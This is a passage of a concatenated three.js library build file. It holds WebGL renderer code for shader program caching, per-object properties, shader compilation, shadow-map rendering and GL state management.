		this.usedTimes = 1;
		this.program = program;
		this.vertexShader = glVertexShader;
		this.fragmentShader = glFragmentShader;

		return this;

	};

} )();

// File:src/renderers/webgl/WebGLPrograms.js

THREE.WebGLPrograms = function ( renderer, capabilities ) {

	var programs = [];

	var shaderIDs = {
		MeshDepthMaterial: 'depth',
		MeshNormalMaterial: 'normal',
		MeshBasicMaterial: 'basic',
		MeshLambertMaterial: 'lambert',
		MeshPhongMaterial: 'phong',
		MeshStandardMaterial: 'standard',
		LineBasicMaterial: 'basic',
		LineDashedMaterial: 'dashed',
		PointsMaterial: 'points'
	};

	var parameterNames = [
		"precision", "supportsVertexTextures", "map", "mapEncoding", "envMap", "envMapMode", "envMapEncoding",
		"lightMap", "aoMap", "emissiveMap", "emissiveMapEncoding", "bumpMap", "normalMap", "displacementMap", "specularMap",
		"roughnessMap", "metalnessMap",
		"alphaMap", "combine", "vertexColors", "fog", "useFog", "fogExp",
		"flatShading", "sizeAttenuation", "logarithmicDepthBuffer", "skinning",
		"maxBones", "useVertexTexture", "morphTargets", "morphNormals",
		"maxMorphTargets", "maxMorphNormals", "premultipliedAlpha",
		"numDirLights", "numPointLights", "numSpotLights", "numHemiLights",
		"shadowMapEnabled", "pointLightShadows", "toneMapping", 'physicallyCorrectLights',
		"shadowMapType",
		"alphaTest", "doubleSided", "flipSided"
	];


	function allocateBones ( object ) {

		if ( capabilities.floatVertexTextures && object && object.skeleton && object.skeleton.useVertexTexture ) {

			return 1024;

		} else {

			// default for when object is not specified
			// ( for example when prebuilding shader to be used with multiple objects )
			//
			//  - leave some extra space for other uniforms
			//  - limit here is ANGLE's 254 max uniform vectors
			//    (up to 54 should be safe)

			var nVertexUniforms = capabilities.maxVertexUniforms;
			var nVertexMatrices = Math.floor( ( nVertexUniforms - 20 ) / 4 );

			var maxBones = nVertexMatrices;

			if ( object !== undefined && object instanceof THREE.SkinnedMesh ) {

				maxBones = Math.min( object.skeleton.bones.length, maxBones );

				if ( maxBones < object.skeleton.bones.length ) {

					console.warn( 'WebGLRenderer: too many bones - ' + object.skeleton.bones.length + ', this GPU supports just ' + maxBones + ' (try OpenGL instead of ANGLE)' );

				}

			}

			return maxBones;

		}

	}

	function getTextureEncodingFromMap( map, gammaOverrideLinear ) {

		var encoding;

		if ( ! map ) {

			encoding = THREE.LinearEncoding;

		} else if ( map instanceof THREE.Texture ) {

			encoding = map.encoding;

		} else if ( map instanceof THREE.WebGLRenderTarget ) {

			encoding = map.texture.encoding;

		}

		// add backwards compatibility for WebGLRenderer.gammaInput/gammaOutput parameter, should probably be removed at some point.
		if ( encoding === THREE.LinearEncoding && gammaOverrideLinear ) {

			encoding = THREE.GammaEncoding;

		}

		return encoding;

	}

	this.getParameters = function ( material, lights, fog, object ) {

		var shaderID = shaderIDs[ material.type ];

		// heuristics to create shader parameters according to lights in the scene
		// (not to blow over maxLights budget)

		var maxBones = allocateBones( object );
		var precision = renderer.getPrecision();

		if ( material.precision !== null ) {

			precision = capabilities.getMaxPrecision( material.precision );

			if ( precision !== material.precision ) {

				console.warn( 'THREE.WebGLProgram.getParameters:', material.precision, 'not supported, using', precision, 'instead.' );

			}

		}

		var parameters = {

			shaderID: shaderID,

			precision: precision,
			supportsVertexTextures: capabilities.vertexTextures,
			outputEncoding: getTextureEncodingFromMap( renderer.getCurrentRenderTarget(), renderer.gammaOutput ),
			map: !! material.map,
			mapEncoding: getTextureEncodingFromMap( material.map, renderer.gammaInput ),
			envMap: !! material.envMap,
			envMapMode: material.envMap && material.envMap.mapping,
			envMapEncoding: getTextureEncodingFromMap( material.envMap, renderer.gammaInput ),
			envMapCubeUV: ( !! material.envMap ) && ( ( material.envMap.mapping === THREE.CubeUVReflectionMapping ) || ( material.envMap.mapping === THREE.CubeUVRefractionMapping ) ),
			lightMap: !! material.lightMap,
			aoMap: !! material.aoMap,
			emissiveMap: !! material.emissiveMap,
			emissiveMapEncoding: getTextureEncodingFromMap( material.emissiveMap, renderer.gammaInput ),
			bumpMap: !! material.bumpMap,
			normalMap: !! material.normalMap,
			displacementMap: !! material.displacementMap,
			roughnessMap: !! material.roughnessMap,
			metalnessMap: !! material.metalnessMap,
			specularMap: !! material.specularMap,
			alphaMap: !! material.alphaMap,

			combine: material.combine,

			vertexColors: material.vertexColors,

			fog: fog,
			useFog: material.fog,
			fogExp: fog instanceof THREE.FogExp2,

			flatShading: material.shading === THREE.FlatShading,

			sizeAttenuation: material.sizeAttenuation,
			logarithmicDepthBuffer: capabilities.logarithmicDepthBuffer,

			skinning: material.skinning,
			maxBones: maxBones,
			useVertexTexture: capabilities.floatVertexTextures && object && object.skeleton && object.skeleton.useVertexTexture,

			morphTargets: material.morphTargets,
			morphNormals: material.morphNormals,
			maxMorphTargets: renderer.maxMorphTargets,
			maxMorphNormals: renderer.maxMorphNormals,

			numDirLights: lights.directional.length,
			numPointLights: lights.point.length,
			numSpotLights: lights.spot.length,
			numHemiLights: lights.hemi.length,

			pointLightShadows: lights.shadowsPointLight,

			shadowMapEnabled: renderer.shadowMap.enabled && object.receiveShadow && lights.shadows.length > 0,
			shadowMapType: renderer.shadowMap.type,

			toneMapping: renderer.toneMapping,
			physicallyCorrectLights: renderer.physicallyCorrectLights,

			premultipliedAlpha: material.premultipliedAlpha,

			alphaTest: material.alphaTest,
			doubleSided: material.side === THREE.DoubleSide,
			flipSided: material.side === THREE.BackSide

		};

		return parameters;

	};

	this.getProgramCode = function ( material, parameters ) {

		var chunks = [];

		if ( parameters.shaderID ) {

			chunks.push( parameters.shaderID );

		} else {

			chunks.push( material.fragmentShader );
			chunks.push( material.vertexShader );

		}

		if ( material.defines !== undefined ) {

			for ( var name in material.defines ) {

				chunks.push( name );
				chunks.push( material.defines[ name ] );

			}

		}

		for ( var i = 0; i < parameterNames.length; i ++ ) {

			var parameterName = parameterNames[ i ];
			chunks.push( parameterName );
			chunks.push( parameters[ parameterName ] );

		}

		return chunks.join();

	};

	this.acquireProgram = function ( material, parameters, code ) {

		var program;

		// Check if code has been already compiled
		for ( var p = 0, pl = programs.length; p < pl; p ++ ) {

			var programInfo = programs[ p ];

			if ( programInfo.code === code ) {

				program = programInfo;
				++ program.usedTimes;

				break;

			}

		}

		if ( program === undefined ) {

			program = new THREE.WebGLProgram( renderer, code, material, parameters );
			programs.push( program );

		}

		return program;

	};

	this.releaseProgram = function( program ) {

		if ( -- program.usedTimes === 0 ) {

			// Remove from unordered set
			var i = programs.indexOf( program );
			programs[ i ] = programs[ programs.length - 1 ];
			programs.pop();

			// Free WebGL resources
			program.destroy();

		}

	};

	// Exposed for resource monitoring & error feedback via renderer.info:
	this.programs = programs;

};

// File:src/renderers/webgl/WebGLProperties.js

/**
* @author fordacious / fordacious.github.io
*/

THREE.WebGLProperties = function () {

	var properties = {};

	this.get = function ( object ) {

		var uuid = object.uuid;
		var map = properties[ uuid ];

		if ( map === undefined ) {

			map = {};
			properties[ uuid ] = map;

		}

		return map;

	};

	this.delete = function ( object ) {

		delete properties[ object.uuid ];

	};

	this.clear = function () {

		properties = {};

	};

};

// File:src/renderers/webgl/WebGLShader.js

THREE.WebGLShader = ( function () {

	function addLineNumbers( string ) {

		var lines = string.split( '\n' );

		for ( var i = 0; i < lines.length; i ++ ) {

			lines[ i ] = ( i + 1 ) + ': ' + lines[ i ];

		}

		return lines.join( '\n' );

	}

	return function WebGLShader( gl, type, string ) {

		var shader = gl.createShader( type );

		gl.shaderSource( shader, string );
		gl.compileShader( shader );

		if ( gl.getShaderParameter( shader, gl.COMPILE_STATUS ) === false ) {

			console.error( 'THREE.WebGLShader: Shader couldn\'t compile.' );

		}

		if ( gl.getShaderInfoLog( shader ) !== '' ) {

			console.warn( 'THREE.WebGLShader: gl.getShaderInfoLog()', type === gl.VERTEX_SHADER ? 'vertex' : 'fragment', gl.getShaderInfoLog( shader ), addLineNumbers( string ) );

		}

		// --enable-privileged-webgl-extension
		// console.log( type, gl.getExtension( 'WEBGL_debug_shaders' ).getTranslatedShaderSource( shader ) );

		return shader;

	};

} )();

// File:src/renderers/webgl/WebGLShadowMap.js

/**
 * @author alteredq / http://alteredqualia.com/
 * @author mrdoob / http://mrdoob.com/
 */

THREE.WebGLShadowMap = function ( _renderer, _lights, _objects ) {

	var _gl = _renderer.context,
	_state = _renderer.state,
	_frustum = new THREE.Frustum(),
	_projScreenMatrix = new THREE.Matrix4(),

	_shadowMapSize = new THREE.Vector2(),

	_lookTarget = new THREE.Vector3(),
	_lightPositionWorld = new THREE.Vector3(),

	_renderList = [],

	_MorphingFlag = 1,
	_SkinningFlag = 2,

	_NumberOfMaterialVariants = ( _MorphingFlag | _SkinningFlag ) + 1,

	_depthMaterials = new Array( _NumberOfMaterialVariants ),
	_distanceMaterials = new Array( _NumberOfMaterialVariants );

	var cubeDirections = [
		new THREE.Vector3( 1, 0, 0 ), new THREE.Vector3( - 1, 0, 0 ), new THREE.Vector3( 0, 0, 1 ),
		new THREE.Vector3( 0, 0, - 1 ), new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, - 1, 0 )
	];

	var cubeUps = [
		new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 1, 0 ),
		new THREE.Vector3( 0, 1, 0 ), new THREE.Vector3( 0, 0, 1 ),	new THREE.Vector3( 0, 0, - 1 )
	];

	var cube2DViewPorts = [
		new THREE.Vector4(), new THREE.Vector4(), new THREE.Vector4(),
		new THREE.Vector4(), new THREE.Vector4(), new THREE.Vector4()
	];

	// init

	var depthShader = THREE.ShaderLib[ "depthRGBA" ];
	var depthUniforms = THREE.UniformsUtils.clone( depthShader.uniforms );

	var distanceShader = THREE.ShaderLib[ "distanceRGBA" ];
	var distanceUniforms = THREE.UniformsUtils.clone( distanceShader.uniforms );

	for ( var i = 0; i !== _NumberOfMaterialVariants; ++ i ) {

		var useMorphing = ( i & _MorphingFlag ) !== 0;
		var useSkinning = ( i & _SkinningFlag ) !== 0;

		var depthMaterial = new THREE.ShaderMaterial( {
			uniforms: depthUniforms,
			vertexShader: depthShader.vertexShader,
			fragmentShader: depthShader.fragmentShader,
			morphTargets: useMorphing,
			skinning: useSkinning
		} );

		_depthMaterials[ i ] = depthMaterial;

		var distanceMaterial = new THREE.ShaderMaterial( {
			defines: {
				'USE_SHADOWMAP': ''
			},
			uniforms: distanceUniforms,
			vertexShader: distanceShader.vertexShader,
			fragmentShader: distanceShader.fragmentShader,
			morphTargets: useMorphing,
			skinning: useSkinning
		} );

		_distanceMaterials[ i ] = distanceMaterial;

	}

	//

	var scope = this;

	this.enabled = false;

	this.autoUpdate = true;
	this.needsUpdate = false;

	this.type = THREE.PCFShadowMap;
	this.cullFace = THREE.CullFaceFront;

	this.render = function ( scene, camera ) {

		var faceCount, isPointLight;
		var shadows = _lights.shadows;

		if ( shadows.length === 0 ) return;

		if ( scope.enabled === false ) return;
		if ( scope.autoUpdate === false && scope.needsUpdate === false ) return;

		// Set GL state for depth map.
		_state.clearColor( 1, 1, 1, 1 );
		_state.disable( _gl.BLEND );
		_state.enable( _gl.CULL_FACE );
		_gl.frontFace( _gl.CCW );
		_gl.cullFace( scope.cullFace === THREE.CullFaceFront ? _gl.FRONT : _gl.BACK );
		_state.setDepthTest( true );
		_state.setScissorTest( false );

		// render depth map

		for ( var i = 0, il = shadows.length; i < il; i ++ ) {

			var light = shadows[ i ];

			var shadow = light.shadow;
			var shadowCamera = shadow.camera;

			_shadowMapSize.copy( shadow.mapSize );

			if ( light instanceof THREE.PointLight ) {

				faceCount = 6;
				isPointLight = true;

				var vpWidth = _shadowMapSize.x;
				var vpHeight = _shadowMapSize.y;

				// These viewports map a cube-map onto a 2D texture with the
				// following orientation:
				//
				//  xzXZ
				//   y Y
				//
				// X - Positive x direction
				// x - Negative x direction
				// Y - Positive y direction
				// y - Negative y direction
				// Z - Positive z direction
				// z - Negative z direction

				// positive X
				cube2DViewPorts[ 0 ].set( vpWidth * 2, vpHeight, vpWidth, vpHeight );
				// negative X
				cube2DViewPorts[ 1 ].set( 0, vpHeight, vpWidth, vpHeight );
				// positive Z
				cube2DViewPorts[ 2 ].set( vpWidth * 3, vpHeight, vpWidth, vpHeight );
				// negative Z
				cube2DViewPorts[ 3 ].set( vpWidth, vpHeight, vpWidth, vpHeight );
				// positive Y
				cube2DViewPorts[ 4 ].set( vpWidth * 3, 0, vpWidth, vpHeight );
				// negative Y
				cube2DViewPorts[ 5 ].set( vpWidth, 0, vpWidth, vpHeight );

				_shadowMapSize.x *= 4.0;
				_shadowMapSize.y *= 2.0;

			} else {

				faceCount = 1;
				isPointLight = false;

			}

			if ( shadow.map === null ) {

				var pars = { minFilter: THREE.NearestFilter, magFilter: THREE.NearestFilter, format: THREE.RGBAFormat };

				shadow.map = new THREE.WebGLRenderTarget( _shadowMapSize.x, _shadowMapSize.y, pars );

				//

				if ( light instanceof THREE.SpotLight ) {

					shadowCamera.aspect = _shadowMapSize.x / _shadowMapSize.y;

				}

				shadowCamera.updateProjectionMatrix();

			}

			var shadowMap = shadow.map;
			var shadowMatrix = shadow.matrix;

			_lightPositionWorld.setFromMatrixPosition( light.matrixWorld );
			shadowCamera.position.copy( _lightPositionWorld );

			_renderer.setRenderTarget( shadowMap );
			_renderer.clear();

			// render shadow map for each cube face (if omni-directional) or
			// run a single pass if not

			for ( var face = 0; face < faceCount; face ++ ) {

				if ( isPointLight ) {

					_lookTarget.copy( shadowCamera.position );
					_lookTarget.add( cubeDirections[ face ] );
					shadowCamera.up.copy( cubeUps[ face ] );
					shadowCamera.lookAt( _lookTarget );

					var vpDimensions = cube2DViewPorts[ face ];
					_state.viewport( vpDimensions );

				} else {

					_lookTarget.setFromMatrixPosition( light.target.matrixWorld );
					shadowCamera.lookAt( _lookTarget );

				}

				shadowCamera.updateMatrixWorld();
				shadowCamera.matrixWorldInverse.getInverse( shadowCamera.matrixWorld );

				// compute shadow matrix

				shadowMatrix.set(
					0.5, 0.0, 0.0, 0.5,
					0.0, 0.5, 0.0, 0.5,
					0.0, 0.0, 0.5, 0.5,
					0.0, 0.0, 0.0, 1.0
				);

				shadowMatrix.multiply( shadowCamera.projectionMatrix );
				shadowMatrix.multiply( shadowCamera.matrixWorldInverse );

				// update camera matrices and frustum

				_projScreenMatrix.multiplyMatrices( shadowCamera.projectionMatrix, shadowCamera.matrixWorldInverse );
				_frustum.setFromMatrix( _projScreenMatrix );

				// set object matrices & frustum culling

				_renderList.length = 0;

				projectObject( scene, camera, shadowCamera );

				// render shadow map
				// render regular objects

				for ( var j = 0, jl = _renderList.length; j < jl; j ++ ) {

					var object = _renderList[ j ];
					var geometry = _objects.update( object );
					var material = object.material;

					if ( material instanceof THREE.MultiMaterial ) {

						var groups = geometry.groups;
						var materials = material.materials;

						for ( var k = 0, kl = groups.length; k < kl; k ++ ) {

							var group = groups[ k ];
							var groupMaterial = materials[ group.materialIndex ];

							if ( groupMaterial.visible === true ) {

								var depthMaterial = getDepthMaterial( object, groupMaterial, isPointLight, _lightPositionWorld );
								_renderer.renderBufferDirect( shadowCamera, null, geometry, depthMaterial, object, group );

							}

						}

					} else {

						var depthMaterial = getDepthMaterial( object, material, isPointLight, _lightPositionWorld );
						_renderer.renderBufferDirect( shadowCamera, null, geometry, depthMaterial, object, null );

					}

				}

			}

		}

		// Restore GL state.
		var clearColor = _renderer.getClearColor(),
		clearAlpha = _renderer.getClearAlpha();
		_renderer.setClearColor( clearColor, clearAlpha );

		_state.enable( _gl.BLEND );

		if ( scope.cullFace === THREE.CullFaceFront ) {

			_gl.cullFace( _gl.BACK );

		}

		scope.needsUpdate = false;

	};

	function getDepthMaterial( object, material, isPointLight, lightPositionWorld ) {

		var geometry = object.geometry;

		var newMaterial = null;

		var materialVariants = _depthMaterials;
		var customMaterial = object.customDepthMaterial;

		if ( isPointLight ) {

			materialVariants = _distanceMaterials;
			customMaterial = object.customDistanceMaterial;

		}

		if ( ! customMaterial ) {

			var useMorphing = geometry.morphTargets !== undefined &&
					geometry.morphTargets.length > 0 && material.morphTargets;

			var useSkinning = object instanceof THREE.SkinnedMesh && material.skinning;

			var variantIndex = 0;

			if ( useMorphing ) variantIndex |= _MorphingFlag;
			if ( useSkinning ) variantIndex |= _SkinningFlag;

			newMaterial = materialVariants[ variantIndex ];

		} else {

			newMaterial = customMaterial;

		}

		newMaterial.visible = material.visible;
		newMaterial.wireframe = material.wireframe;
		newMaterial.wireframeLinewidth = material.wireframeLinewidth;

		if ( isPointLight && newMaterial.uniforms.lightPos !== undefined ) {

			newMaterial.uniforms.lightPos.value.copy( lightPositionWorld );

		}

		return newMaterial;

	}

	function projectObject( object, camera, shadowCamera ) {

		if ( object.visible === false ) return;

		if ( object.layers.test( camera.layers ) && ( object instanceof THREE.Mesh || object instanceof THREE.Line || object instanceof THREE.Points ) ) {

			if ( object.castShadow && ( object.frustumCulled === false || _frustum.intersectsObject( object ) === true ) ) {

				var material = object.material;

				if ( material.visible === true ) {

					object.modelViewMatrix.multiplyMatrices( shadowCamera.matrixWorldInverse, object.matrixWorld );
					_renderList.push( object );

				}

			}

		}

		var children = object.children;

		for ( var i = 0, l = children.length; i < l; i ++ ) {

			projectObject( children[ i ], camera, shadowCamera );

		}

	}

};

// File:src/renderers/webgl/WebGLState.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLState = function ( gl, extensions, paramThreeToGL ) {

	var _this = this;

	var color = new THREE.Vector4();

	var newAttributes = new Uint8Array( 16 );
	var enabledAttributes = new Uint8Array( 16 );
	var attributeDivisors = new Uint8Array( 16 );

	var capabilities = {};

	var compressedTextureFormats = null;

	var currentBlending = null;
	var currentBlendEquation = null;
	var currentBlendSrc = null;
	var currentBlendDst = null;
	var currentBlendEquationAlpha = null;
	var currentBlendSrcAlpha = null;
	var currentBlendDstAlpha = null;
	var currentPremultipledAlpha = false;

	var currentDepthFunc = null;
	var currentDepthWrite = null;

	var currentColorWrite = null;

	var currentStencilWrite = null;
	var currentStencilFunc = null;
	var currentStencilRef = null;
	var currentStencilMask = null;
	var currentStencilFail  = null;
	var currentStencilZFail = null;
	var currentStencilZPass = null;

	var currentFlipSided = null;

	var currentLineWidth = null;

	var currentPolygonOffsetFactor = null;
	var currentPolygonOffsetUnits = null;

	var currentScissorTest = null;

	var maxTextures = gl.getParameter( gl.MAX_TEXTURE_IMAGE_UNITS );

	var currentTextureSlot = undefined;
	var currentBoundTextures = {};

	var currentClearColor = new THREE.Vector4();
	var currentClearDepth = null;
	var currentClearStencil = null;

	var currentScissor = new THREE.Vector4();
	var currentViewport = new THREE.Vector4();

	var emptyTexture = gl.createTexture();
	gl.bindTexture( gl.TEXTURE_2D, emptyTexture );
	gl.texParameteri( gl.TEXTURE_2D, gl.TEXTURE_MIN_FILTER, gl.LINEAR );
	gl.texImage2D( gl.TEXTURE_2D, 0, gl.RGB, 1, 1, 0, gl.RGB, gl.UNSIGNED_BYTE, new Uint8Array( 3 ) );
	// gl.setAttribute('crossorigin', 'anonymous');
	this.init = function () {

		this.clearColor( 0, 0, 0, 1 );
		this.clearDepth( 1 );
		this.clearStencil( 0 );

		this.enable( gl.DEPTH_TEST );
		gl.depthFunc( gl.LEQUAL );

		gl.frontFace( gl.CCW );
		gl.cullFace( gl.BACK );
		this.enable( gl.CULL_FACE );

		this.enable( gl.BLEND );
		gl.blendEquation( gl.FUNC_ADD );
		gl.blendFunc( gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA );
		// gl.crossOrigin = "Anonymous";

	};

	this.initAttributes = function () {

		for ( var i = 0, l = newAttributes.length; i < l; i ++ ) {

			newAttributes[ i ] = 0;

		}

	};

	this.enableAttribute = function ( attribute ) {

		newAttributes[ attribute ] = 1;

		if ( enabledAttributes[ attribute ] === 0 ) {

			gl.enableVertexAttribArray( attribute );
			enabledAttributes[ attribute ] = 1;

		}

		if ( attributeDivisors[ attribute ] !== 0 ) {

			var extension = extensions.get( 'ANGLE_instanced_arrays' );

			extension.vertexAttribDivisorANGLE( attribute, 0 );
			attributeDivisors[ attribute ] = 0;

		}

	};

	this.enableAttributeAndDivisor = function ( attribute, meshPerAttribute, extension ) {

		newAttributes[ attribute ] = 1;

		if ( enabledAttributes[ attribute ] === 0 ) {

			gl.enableVertexAttribArray( attribute );
			enabledAttributes[ attribute ] = 1;

		}

		if ( attributeDivisors[ attribute ] !== meshPerAttribute ) {

			extension.vertexAttribDivisorANGLE( attribute, meshPerAttribute );
			attributeDivisors[ attribute ] = meshPerAttribute;

		}

	};

	this.disableUnusedAttributes = function () {

		for ( var i = 0, l = enabledAttributes.length; i < l; i ++ ) {

			if ( enabledAttributes[ i ] !== newAttributes[ i ] ) {

				gl.disableVertexAttribArray( i );
				enabledAttributes[ i ] = 0;

			}

		}

	};

	this.enable = function ( id ) {

		if ( capabilities[ id ] !== true ) {

			gl.enable( id );
			capabilities[ id ] = true;

		}

	};

	this.disable = function ( id ) {

		if ( capabilities[ id ] !== false ) {

			gl.disable( id );
			capabilities[ id ] = false;

		}

	};

	this.getCompressedTextureFormats = function () {

		if ( compressedTextureFormats === null ) {

			compressedTextureFormats = [];

			if ( extensions.get( 'WEBGL_compressed_texture_pvrtc' ) ||
			     extensions.get( 'WEBGL_compressed_texture_s3tc' ) ||
			     extensions.get( 'WEBGL_compressed_texture_etc1' ) ) {

				var formats = gl.getParameter( gl.COMPRESSED_TEXTURE_FORMATS );

				for ( var i = 0; i < formats.length; i ++ ) {

					compressedTextureFormats.push( formats[ i ] );

				}

			}

		}

		return compressedTextureFormats;

	};

	this.setBlending = function ( blending, blendEquation, blendSrc, blendDst, blendEquationAlpha, blendSrcAlpha, blendDstAlpha, premultipliedAlpha ) {

		if ( blending === THREE.NoBlending ) {

			this.disable( gl.BLEND );

		} else {

			this.enable( gl.BLEND );

		}

		if ( blending !== currentBlending || premultipliedAlpha !== currentPremultipledAlpha ) {

			if ( blending === THREE.AdditiveBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ONE, gl.ONE, gl.ONE, gl.ONE );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.SRC_ALPHA, gl.ONE );

				}

			} else if ( blending === THREE.SubtractiveBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ZERO, gl.ZERO, gl.ONE_MINUS_SRC_COLOR, gl.ONE_MINUS_SRC_ALPHA );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.ZERO, gl.ONE_MINUS_SRC_COLOR );

				}

			} else if ( blending === THREE.MultiplyBlending ) {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ZERO, gl.ZERO, gl.SRC_COLOR, gl.SRC_ALPHA );

				} else {

					gl.blendEquation( gl.FUNC_ADD );
					gl.blendFunc( gl.ZERO, gl.SRC_COLOR );

				}

			} else {

				if ( premultipliedAlpha ) {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.ONE, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE_MINUS_SRC_ALPHA );

				} else {

					gl.blendEquationSeparate( gl.FUNC_ADD, gl.FUNC_ADD );
					gl.blendFuncSeparate( gl.SRC_ALPHA, gl.ONE_MINUS_SRC_ALPHA, gl.ONE, gl.ONE_MINUS_SRC_ALPHA );

				}

			}

			currentBlending = blending;
			currentPremultipledAlpha = premultipliedAlpha;

		}

		if ( blending === THREE.CustomBlending ) {

			blendEquationAlpha = blendEquationAlpha || blendEquation;
			blendSrcAlpha = blendSrcAlpha || blendSrc;
			blendDstAlpha = blendDstAlpha || blendDst;

			if ( blendEquation !== currentBlendEquation || blendEquationAlpha !== currentBlendEquationAlpha ) {

				gl.blendEquationSeparate( paramThreeToGL( blendEquation ), paramThreeToGL( blendEquationAlpha ) );

				currentBlendEquation = blendEquation;
				currentBlendEquationAlpha = blendEquationAlpha;

			}

			if ( blendSrc !== currentBlendSrc || blendDst !== currentBlendDst || blendSrcAlpha !== currentBlendSrcAlpha || blendDstAlpha !== currentBlendDstAlpha ) {

				gl.blendFuncSeparate( paramThreeToGL( blendSrc ), paramThreeToGL( blendDst ), paramThreeToGL( blendSrcAlpha ), paramThreeToGL( blendDstAlpha ) );

				currentBlendSrc = blendSrc;
				currentBlendDst = blendDst;
				currentBlendSrcAlpha = blendSrcAlpha;
				currentBlendDstAlpha = blendDstAlpha;

			}

		} else {

			currentBlendEquation = null;
			currentBlendSrc = null;
			currentBlendDst = null;
			currentBlendEquationAlpha = null;
			currentBlendSrcAlpha = null;
			currentBlendDstAlpha = null;

		}

	};

	this.setDepthFunc = function ( depthFunc ) {

		if ( currentDepthFunc !== depthFunc ) {

			if ( depthFunc ) {

				switch ( depthFunc ) {

					case THREE.NeverDepth:

						gl.depthFunc( gl.NEVER );
						break;

					case THREE.AlwaysDepth:

						gl.depthFunc( gl.ALWAYS );
						break;

					case THREE.LessDepth:

						gl.depthFunc( gl.LESS );
						break;

					case THREE.LessEqualDepth:

						gl.depthFunc( gl.LEQUAL );
						break;

					case THREE.EqualDepth:

						gl.depthFunc( gl.EQUAL );
						break;

					case THREE.GreaterEqualDepth:

						gl.depthFunc( gl.GEQUAL );
						break;

					case THREE.GreaterDepth:

						gl.depthFunc( gl.GREATER );
						break;

					case THREE.NotEqualDepth:

						gl.depthFunc( gl.NOTEQUAL );
						break;

					default:

						gl.depthFunc( gl.LEQUAL );

				}

			} else {

				gl.depthFunc( gl.LEQUAL );

			}

			currentDepthFunc = depthFunc;

		}

	};

	this.setDepthTest = function ( depthTest ) {

		if ( depthTest ) {

			this.enable( gl.DEPTH_TEST );

		} else {

			this.disable( gl.DEPTH_TEST );

		}

	};

	this.setDepthWrite = function ( depthWrite ) {

		// TODO: Rename to setDepthMask

		if ( currentDepthWrite !== depthWrite ) {

			gl.depthMask( depthWrite );
			currentDepthWrite = depthWrite;

		}

	};

	this.setColorWrite = function ( colorWrite ) {

		// TODO: Rename to setColorMask

		if ( currentColorWrite !== colorWrite ) {

			gl.colorMask( colorWrite, colorWrite, colorWrite, colorWrite );
			currentColorWrite = colorWrite;

		}

	};

	this.setStencilFunc = function ( stencilFunc, stencilRef, stencilMask ) {

		if ( currentStencilFunc !== stencilFunc ||
				 currentStencilRef 	!== stencilRef 	||
				 currentStencilMask !== stencilMask ) {

			gl.stencilFunc( stencilFunc,  stencilRef, stencilMask );

			currentStencilFunc = stencilFunc;
			currentStencilRef  = stencilRef;
			currentStencilMask = stencilMask;

		}

	};

	this.setStencilOp = function ( stencilFail, stencilZFail, stencilZPass ) {

		if ( currentStencilFail	 !== stencilFail 	||
				 currentStencilZFail !== stencilZFail ||
				 currentStencilZPass !== stencilZPass ) {

			gl.stencilOp( stencilFail,  stencilZFail, stencilZPass );

			currentStencilFail  = stencilFail;
			currentStencilZFail = stencilZFail;
			currentStencilZPass = stencilZPass;

		}

	};

	this.setStencilTest = function ( stencilTest ) {

		if ( stencilTest ) {

			this.enable( gl.STENCIL_TEST );

		} else {

			this.disable( gl.STENCIL_TEST );

		}

	};

	this.setStencilWrite = function ( stencilWrite ) {

		// TODO: Rename to setStencilMask

		if ( currentStencilWrite !== stencilWrite ) {

			gl.stencilMask( stencilWrite );
			currentStencilWrite = stencilWrite;

		}

	};

	this.setFlipSided = function ( flipSided ) {

		if ( currentFlipSided !== flipSided ) {

			if ( flipSided ) {

				gl.frontFace( gl.CW );

			} else {

				gl.frontFace( gl.CCW );

			}

			currentFlipSided = flipSided;

		}

	};

	this.setLineWidth = function ( width ) {

		if ( width !== currentLineWidth ) {

			gl.lineWidth( width );

			currentLineWidth = width;

		}

	};

	this.setPolygonOffset = function ( polygonOffset, factor, units ) {

		if ( polygonOffset ) {

			this.enable( gl.POLYGON_OFFSET_FILL );

		} else {

			this.disable( gl.POLYGON_OFFSET_FILL );

		}

		if ( polygonOffset && ( currentPolygonOffsetFactor !== factor || currentPolygonOffsetUnits !== units ) ) {

			gl.polygonOffset( factor, units );

			currentPolygonOffsetFactor = factor;
			currentPolygonOffsetUnits = units;

		}

	};

	this.getScissorTest = function () {

		return currentScissorTest;

	};

	this.setScissorTest = function ( scissorTest ) {

		currentScissorTest = scissorTest;

		if ( scissorTest ) {

			this.enable( gl.SCISSOR_TEST );

		} else {

			this.disable( gl.SCISSOR_TEST );

		}

	};

	// texture

	this.activeTexture = function ( webglSlot ) {

		if ( webglSlot === undefined ) webglSlot = gl.TEXTURE0 + maxTextures - 1;

		if ( currentTextureSlot !== webglSlot ) {

			gl.activeTexture( webglSlot );
			currentTextureSlot = webglSlot;

		}

	};

	this.bindTexture = function ( webglType, webglTexture ) {

		if ( currentTextureSlot === undefined ) {

			_this.activeTexture();

		}

		var boundTexture = currentBoundTextures[ currentTextureSlot ];

		if ( boundTexture === undefined ) {

			boundTexture = { type: undefined, texture: undefined };
			currentBoundTextures[ currentTextureSlot ] = boundTexture;

		}

		if ( boundTexture.type !== webglType || boundTexture.texture !== webglTexture ) {

			gl.bindTexture( webglType, webglTexture || emptyTexture );

			boundTexture.type = webglType;
			boundTexture.texture = webglTexture;

		}

	};

	this.compressedTexImage2D = function () {

		try {

			gl.compressedTexImage2D.apply( gl, arguments );

		} catch ( error ) {

			console.error( error );

		}

	};

	

	this.texImage2D = function () {

		try {

			gl.texImage2D.apply( gl, arguments );

		} catch ( error ) {

			console.error( error );

		}

	};

	// clear values

	this.clearColor = function ( r, g, b, a ) {

